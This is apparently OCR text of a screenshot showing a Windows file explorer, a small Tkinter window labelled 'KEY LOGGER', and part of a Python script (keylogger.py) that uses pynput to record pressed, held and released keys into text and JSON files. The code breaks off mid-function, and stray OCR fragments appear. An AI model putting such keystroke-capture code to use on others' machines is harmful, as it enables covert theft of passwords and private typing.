 naan
File Home Share View
This PC > MSA (E:) > ms > naan
Quick access
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:)
MSA (E:)
M.SRIDHAR (F:)
Network
5 items 1 item selected 1.86 KB
KEY LOGGER
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
logger
Minim
profes
corpor
Marke
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0